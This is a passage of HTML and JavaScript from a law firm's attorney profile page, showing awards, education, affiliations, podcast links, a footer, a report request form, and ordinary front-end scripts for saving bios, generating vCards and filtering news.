																<span class="font-size-xl pl-0 pl-0-mobile"><p>Nominated to a global honorary society of lawyers, judges, law faculty, and legal scholars who have demonstrated outstanding leadership in the profession and service to society. Membership is limited to one percent of the lawyers admitted to practice in the United States and its territories.</p></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile">NJBIZ: <strong>Best 50 Women in Business</strong> (2016)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile">The New Jersey Institute for Continuing Legal Education: <strong>Distinguished Service Award</strong> (2014)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>New Jersey Women Lawyers Association Women&#x27;s Initiative and Leaders in Law (WILL) Platinum Award</strong> (2013)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"></span>
															</li>

													</ul>
															<a id="moreHonorsAwards" href="#" class="btn-expand search-icon btn-more btn-more-thoughts see-more-sector p-tb10px">SEE MORE </a>
														<a id="lessHonorsAwards" href="#" class="btn-minimize search-icon btn-more btn-more-thoughts see-more-sector hidden click p-tb10px">SEE LESS </a>
											</div>
												<div class="font-size-xl awardinformlist">
<p><a href="/people/award-information-methodology"><strong>CLICK HERE FOR AWARD INFORMATION &amp; METHODOLOGY</strong></a></p>
<p>No aspect of these advertisements has been approved by the highest court of any state.</p>
												</div>
										</section>
									</div>
								</div>


							<!--EndHonors&Awards-->
							<!--News&Insights-->
							<div class="box colapse-results mb-50 mb-60  w-auto-mobile m-t-6px m-b-20px mb-7 news-insights" id="section4">
								<section>
										<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading">NEWS & INSIGHTS</h2>
										<div class="item publicationsPractices divResults" id="divResults"></div>


								</section>

							</div>
							<!--EndNews&Insights-->
							<!--MenuLeftMOBILE-->
							<div class="row">
								<div class="col-xs-12 p-l-0 col-sm-12 visible-xs visible-sm">
									<div class="page-left attorney-left">
										<!--Education-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Education</h2>
														<ul class="list-nav">
															<li class="font-size-xl ta-left-p">
																<p>Valparaiso University School of Law (J.D. 1994), magna cum laude;&nbsp;Executive Editor, <em>Valparaiso Law Review</em></p>
<p>Susquehanna University (B.A. 1991), cum laude</p>
															</li>
														</ul>
													</section>
												</div>
										<!--EndEducation-->
										<!--Affiliations-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Affiliations</h2>
														<ul class="list-nav">
															<li class='font-size-xl ta-left-p'>New Jersey State Bar Association <UL><LI>Member, Insurance Law Section Executive Committee </LI> <LI>Past Chair, Insurance Law Section</LI> <LI>Past Chair, <EM>Insurance Law Section Newsletter</EM></LI></UL></li><li class='font-size-xl ta-left-p'>New Jersey Women Lawyers Association <UL><LI>Board Member</LI> <LI>Strategic Planning Advisor</LI> <LI>Past President</LI></UL></li><li class='font-size-xl ta-left-p'>Continuing Legal Education <UL><LI>Frequent lecturer on insurance-related topics</LI></UL></li><li class='font-size-xl ta-left-p'>The Leukemia and Lymphoma Society, New Jersey Chapter <UL><LI>Board of Trustees</LI></UL></li><li class='font-size-xl ta-left-p'>Morris Catholic High School <UL><LI>Board of Trustees</LI></UL></li>
														</ul>
													</section>
												</div>
										<!--EndAdmissions-->
										<!--Admissions-->
												<div class="box ml-40less tabless">
													<section>
																<h2 class="sub-title sub-title-md">Admissions</h2>
																<ul class="list-nav">
																		<li class="font-size-xl ta-left-p">New York</li>
																		<li class="font-size-xl ta-left-p">New Jersey</li>
																</ul>
													</section>
												</div>
										<!--EndAdmissions-->
										<!--RelatedAreas-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Related Areas</h2>
														<ul class="list-nav-arrow">

																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/litigation">Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/commercial-litigation">Commercial Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/private-wealth-family-office">Private Wealth &amp; Family Office</a></li>

														</ul>

													</section>
												</div>
										<!--EndRelatedAreas-->
									</div>
								</div>
							</div>
							<!--EndMenuLeftMOBILE-->
							<div class="box related-area-box mobileonly">
								<section>
												<h2 class="sub-title sub-title-md">Additional Resources</h2>
																					<div class="podcast-left cTALinks">
																						<a href="https://www.lowenstein.com/news-insights/videos/in-the-know-video-series?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end&amp;pid=9299"><img src="/media/4j5fogv0/832x496-itk.png" class="podcast-img" alt="Low Irg In The Know 20220311 Mp 832X496 2X" /></a>
																					</div>
												<div class="podcast-left">
															<img src="/media/11791/low-irg-cta-20220624-mp.png" class="podcast-img" alt="Episodes" />
												</div>
													<div class="podcast-share mobile">
														<a class="ctabtn " href="javascript:void(0)">Subscribe</a>
														<ul>
																	<li>
																			<a rel="noopener" href="">
																				<span class="screen-reader-text">https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7456/podcast-icon-link-1.svg" alt="https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7449/podcast-icon-1.svg" alt="https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7448/youtube-icon-1.svg" alt="https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7447/spotify-icon-1.svg" alt="https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://soundcloud.com/lowenstein-sandler</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7446/soundcloud-icon-1.svg" alt="https://soundcloud.com/lowenstein-sandler" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7445/gplus-icon-1.svg" alt="https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7444/p-icon-1.svg" alt="https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171" />
																			</a>
																	</li>
														</ul>
													</div>
								</section>
							</div>
							<div class="peopleborder1">
								<hr style="width:135px;" class="separator hidden-xs hidden-sm">
							</div>

						</div>

					</div>
				</div>
			</div>
			<!--EndMenuLeft-->
		</div>
	</div>
</div>
<!--EndMain-->
<form action="" method="GET" id="serachForm">
	<input type="hidden" name="pubType" id="pubType" value="" />
	<input type="hidden" name="practice" id="practice" value="" />
	<input type="hidden" name="sector" id="sector" value="" />
	<input type="hidden" name="page" id="page" value="" />
	<input type="hidden" name="pageSize" id="pageSize" value="" />
	<input type="hidden" name="subTotal" id="offset" value="" />
	<input type="hidden" name="author" id="author" value="" />
	<input type="hidden" name="start" id="start" value="" />
	<input type="hidden" name="end" id="end" value="" />

</form>
<iframe id="dummy" title="Dummy Iframe Link" style="display:none; visibility:hidden"></iframe>

<span class="footer-border"></span>





                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2025&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVqLotCRMM9gv_xNDNsm7daGpyX5IsQ1-oj9Srv3sBqbaCBdnewRg3SGxiSEWW-BknNdTJ4QAcCbBXGhOtG4cH9Q1wftgWYCHssiinI-FsMnPqoJaKWanbB2uZjMs1XRSQI" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
	<script src="/scripts/pdfmake.min.js"></script>
	<script src="/scripts/lib/iphone-inline-video.js"></script>
	<script src="/scripts/video.js"></script>
	<script src="/scripts/vfs_fonts.js"></script>
	<script>

		$(window).on("load resize", function (e) {

			$('.positionadjust').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;

			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 15;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 50;
			}
			else {
				logoPos = logoPos + 10;
			}

			$('.positionadjust').css({ 'height': $('.headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");
		});


	</script>
	<script>

		function MyFolder() {

			var myFolder = {
				attorneyBios: [],
				newsAndInsights: [],
				practices: [],
				Sectors: [],
				managementMembers: [],
				startDate: new Date()
			};

			var practicesArray = [];
			var attorneyOfficeArray = [];


			attorneyOfficeArray.push("New York");
			attorneyOfficeArray.push("New Jersey");

					var attorney = {
				id: '17997'
			};

			var oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (isExperired(oldFolder)) {
				localStorage.removeItem("myFolder");
			}

			oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (oldFolder === null) {
				myFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(myFolder));
				toastr.success('Attorney added successfully')
			} else if (!exists(attorney.id)) {
				oldFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(oldFolder));
				toastr.success('Attorney added successfully')
			} else {
				toastr.info('Attorney already exists in My Folder')
			}

		};

		function exists(id) {
			var local = localStorage.getItem("myFolder");
			local = JSON.parse(local);
			var count = local.attorneyBios.length;
			var response = false;
			for (var i = 0; i < count; i++) {
				var item = local.attorneyBios[i];

				if (item.id === "" + id) {
					response = true;
				}
			}

			return response;
		}

		function isExperired(oldFolder) {
			if (oldFolder === null) {
				return false;
			}
			var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
			return new Date().getTime() > tomorrowFromStart;
		};



		/**
		 * detect IE
		 * returns version of IE or false, if browser is not Internet Explorer
		 */
		function detectIE() {
			var ua = window.navigator.userAgent;

			var msie = ua.indexOf('MSIE ');
			if (msie > 0) {
				// IE 10 or older => return version number
				return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
			}

			var trident = ua.indexOf('Trident/');
			if (trident > 0) {
				// IE 11 => return version number
				var rv = ua.indexOf('rv:');
				return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
			}

			var edge = ua.indexOf('Edge/');
			if (edge > 0) {
				// Edge (IE 12+) => return version number
				return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
			}

			// other browser
			return false;
		}

		function download(filename, text) {
			var element = document.createElement('a');
			element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
			element.setAttribute('download', filename);
			element.setAttribute('id', 'downloadVcard');
			element.style.display = 'none';
			document.body.appendChild(element);


			if (detectIE()) {
				// alert("Not supported");
				var ifd = document.getElementById('dummy').contentDocument;
				ifd.open('text/plain', 'replace');
				ifd.write(text);
				ifd.close();

				ifd.execCommand('SaveAs', true, 'test.text');
			} else {
				document.getElementById("downloadVcard").click();
			}

			document.body.removeChild(element);


		}

		function getDataUri(url, callback) {

			var image = new Image();
			image.src = url;
			image.onload = function () {
				var canvas = document.createElement('canvas');
				canvas.width = this.naturalWidth; // or 'width' if you want a special/scaled size
				canvas.height = this.naturalHeight; // or 'height' if you want a special/scaled size

				canvas.getContext('2d').drawImage(this, 0, 0);

				// Get raw image data
				callback(canvas.toDataURL('image/png').replace(/^data:image\/(png|jpg);base64,/, ''));
			};
		}

		function generateVCF() {
			//create a new vCard
			var card = new vCard();

			card.name($('#lastNameHidden').val(), $('#firstNameHidden').val());
			card.fullName($('.bio-name').text());
			card.prefix($('#suffixHidden').val());
			var title = $('#freeRole').html().replace(/<br>/g, ", ");
			title = title.replace(/,,/g, ",");
			var decoded = $("<div/>").html(title).text();
			card.title(decoded);
			card.organization('Lowenstein Sandler LLP');
			card.work($('#work').text());
			card.cell($('#cell').text());
			card.fax($('#fax').text());
			card.email($('#email').text());
			card.url(window.location.href);
			var officeName = $("#officeName").val();
			var officeAddress = $("#officeAddress").val();
			//var streetAddress=officeName+" \n "+officeAddress;
			var officeCounty = $("#officeCounty").val();
			var officeState = $("#officeState").val();
			var officeZipCode = $("#officeZipCode").val();
			card.address(officeAddress, officeCounty, officeState, officeZipCode);

			if ($("#profileImage").length > 0) {
				var ext = $("#profileImage").val().split('.').pop();
				getDataUri($("#profileImage").val(), function (dataUri) {
					card.addImage(dataUri, ext);
					download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
				});

			}
			else {
				download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
			}

		}

		$(document).ready(function () {

			$("#Bio2").hide();
			$("#moreBio").click(function () {
				$("#Bio1").hide();
				$("#Bio2").show("slow");
				$(this).hide();
				return false;
			});

			$(document).on("click", ".btn-expand", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").removeClass("hidden");
				} else {

					var i = 1;
					$(this).parent().find(".shouldHide.hidden").each(function () {

						if (i <= 10) {
							$(this).removeClass("hidden");
						}
						i++;
					});

					if ($(this).parent().find(".shouldHide.hidden").length == 0) {
						$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
						$(this).addClass("hidden").hide();
					}

				}
			});


			$(document).on("click", ".btn-minimize", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top }, "slow");
				} else {

					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top - 150 }, "slow");
					//var i=1;
					//$(this).parent().find(".shouldHide").each(function(){

					//	if( i<=10 && !$(this).hasClass("hidden")){
					//		$(this).addClass("hidden");
					//		i++;
					//	}

					//});



				}
			});
		});



		//auto generates vCard
		if (window.location.hash) {
			var hash = window.location.hash.substring(1);
			if (hash == "vcard") {
				generateVCF();
			}
		}


		$('#vCard,#vCardMob').click(function () {
			//generateVCF();
		});


		$(document).on("click", ".seemoreBio", function (e) {
			e.preventDefault();
			$(".Bio2").show();
			$(".Bio1").hide();
		});

		$(document).on("click", ".seelessBio", function (e) {
			e.preventDefault();
			$(".Bio1").show();
			$(".Bio2").hide();
			if (!isMobile) {
				$("html, body").animate({ scrollTop: $("#section1").offset().top - 120 }, "slow");
			} else {
				$("html, body").animate({ scrollTop: $("#section1").offset().top }, "slow");
			}
		});

	</script>
	<script>
		$(window).load(function () {
			var h = $('#nav').height();
			if (windowSize() >= 1024) {
				$(".nav-tabs").sticky({ topSpacing: 92, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 500 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}

			if (windowSize() > 1023) {
				$(".practice-tab-menu").sticky({ topSpacing: 100, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.practice-tab-menu').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.practice-tab-menu').on('sticky-bottom-unreached', function () { $(this).show(); });
			} else {
				$("#peopletab, #stickyFilter").unstick();
				$(".practice-tab-menu").unstick();
			}
		});


		$(window).on("resize", function () {
			var h = $('#nav').height();
			if (windowSize() > 1023) {
				$(".nav-tabs").sticky({ topSpacing: 93, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}
		});
	</script>
	<script src="/scripts/jquery.sticky.js"></script>
	<script>
		var typeAlias = "attorney";
		var pageId = "17997";
		if ($('#select-start-month').data('val') != "") {
			var val = $('#select-start-month').data('val');
			$('#select-start-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-date').data('val') != "") {
			var val = $('#select-start-date').data('val');
			$('#select-start-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-year').data('val') != "") {
			var val = $('#select-start-year').data('val');
			$('#select-start-year').find("option[value='" + val + "']").prop("selected", true);
		}


		if ($('#select-end-month').data('val') != "") {
			var val = $('#select-end-month').data('val');
			$('#select-end-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-date').data('val') != "") {
			var val = $('#select-end-date').data('val');
			$('#select-end-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-year').data('val') != "") {
			var val = $('#select-end-year').data('val');
			$('#select-end-year').find("option[value='" + val + "']").prop("selected", true);
		}


		//if ($('#AuthorText').val() != "") {
		//    $("a[href='#collapse1']").trigger("click");
		//    $("a[href='#collapse1']").addClass("active");
		//    $("a[href='#collapse1']").find("span.icon").addClass("minus");
		//}

		if ($('#type-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse6']").trigger("click");
			$("a[href='#collapse6']").addClass("active");
			$("a[href='#collapse6']").find("span.icon").addClass("minus");
		}

		if ($('#practice-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse2']").trigger("click");
			$("a[href='#collapse2']").addClass("active");
			$("a[href='#collapse2']").find("span.icon").addClass("minus");
		}

		if ($('#sector-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse5']").trigger("click");
			$("a[href='#collapse5']").addClass("active");
			$("a[href='#collapse5']").find("span.icon").addClass("minus");
		}

		if ($('#start-filter-hidden').val() != "") {
			$("a[href='#collapse3']").trigger("click");
			$("a[href='#collapse3']").addClass("active");
			$("a[href='#collapse3']").find("span.icon").addClass("minus");
			var date = $("#start").val();
			var split_date = date.split('-');
			setTimeout(function () {
				$("#start-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate = $(this).text();
					if (currentDate <= 9) {
						currentDate = '0' + currentDate;
					}
					if (currentDate == split_date['2']) {
						console.log($(this).text());
						$(this).addClass('active');
					}
				});
			}, 1000);
		}

		if ($('#end-filter-hidden').val() != "") {
			$("a[href='#collapse4']").trigger("click");
			$("a[href='#collapse4']").addClass("active");
			$("a[href='#collapse4']").find("span.icon").addClass("minus");
			var date_end = $("#end").val();
			var split_date_end = date_end.split('-');
			setTimeout(function () {
				$("#end-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate_end = $(this).text();
					if (currentDate_end <= 9) {
						currentDate_end = '0' + currentDate_end;
					}
					if (currentDate_end == split_date_end['2']) {
						$(this).addClass('active');
					}
				});
			}, 1000);
		}


		function loadData(onloadEvent) {
			$("#divResults").empty();
			$("#divResults").append("<div class='directory-result' style='text-align: center'><img src='/media/1042/loading_icon.gif' alt='loader'></div>");
			if (!onloadEvent) {
				$(document).find("a.scroll_news").trigger("click");
			}
			var pubType = $("#pubType").val();
			var practice = $("#practice").val();
			var sector = $("#sector").val();
			var pageSize = $("#pageSize").val();
			var page = $("#page").val();
			var subTotal = $("#offset").val();
			var start = $("#start").val();
			var end = $("#end").val();
			var isMobile = window.matchMedia("only screen and (max-width: 768px)");
			if ($('#btn-search-mobile').is(':visible')) {
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				if (subTotal == "") {
					subTotal = 10;
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				if (!onloadEvent) {
					var url = '?pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + '' + '&sector=' + '' + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
			else {
				subTotal = (subTotal != "") ? subTotal : '10';
				page = (page != "" && page != -1) ? page : '1';
				pageSize = (pageSize != "") ? pageSize : '25';
				if (!onloadEvent) {
					var url = '?page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
		}

		$(document).ready(function () {
			loadData(true);
		});

		$("#AuthorButton").click(function (e) {
			loadData(false);
			e.preventDefault();
			return false;    //<---- Add this line
		});

		$("#AuthorFilterForm").submit(function (e) {
			loadData(false);
			e.preventDefault();
		});

		var startDate = "";
		var endDate = "";
		if ($("#start").val() != "") {
			startDate = new Date($("#start").val());
		}

		if ($("#end").val() != "") {
			endDate = new Date($("#end").val());
		}

		var startDateObj = $('#start-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (startDate != "") {
				startDate = "";
			} else {
				if ($("input[type=hidden]#start-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#start-filter-hidden").val(dateText.format());
				} else {
					$('#start-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#start-filter-hidden").val("");
				}
				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				loadData(false);
			}
		});

		if (startDate != "") {
			startDateObj.datepicker("setDate", startDate);
		}

		if (startDate != "" && endDate != "") {
